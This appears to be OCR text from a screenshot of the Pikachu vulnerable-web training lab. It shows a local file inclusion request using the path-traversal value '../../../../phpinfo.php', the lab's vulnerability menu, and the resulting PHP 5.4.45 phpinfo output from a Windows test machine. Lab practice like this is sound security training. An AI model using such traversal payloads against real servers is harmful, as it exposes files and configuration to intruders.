 不安全 192.168.56.1:8099/pikachu/vul/fileinclude/fi_local.php?filename=../../../../phpinfo.php&...
1.00
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
PHP Version 5.4.45
php
System
Windows NT LAPTOP-CGP1EHK8 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
API220100525,TS,VC9